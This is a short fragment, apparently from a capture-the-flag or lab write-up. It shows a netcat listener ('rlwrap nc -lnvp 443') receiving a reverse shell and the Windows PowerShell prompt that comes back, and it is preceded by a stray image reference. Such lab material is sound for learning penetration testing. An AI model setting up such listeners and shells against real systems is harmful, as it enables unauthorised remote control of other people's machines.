 ❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.168] 60115
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>